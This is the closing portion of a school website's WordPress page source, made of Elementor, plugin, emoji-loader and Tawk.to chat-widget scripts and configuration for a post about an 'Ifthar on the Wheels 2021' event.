  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29d016939a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7591,"title":"Ifthar%20on%20the%20Wheels%202021%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":"https:\/\/www.tugasku.sch.id\/wp-content\/uploads\/2021\/11\/TUGASKU-SMP-BOXESS1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"gNdAQ","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"f7ed1e6d28","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>

<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>
</html>
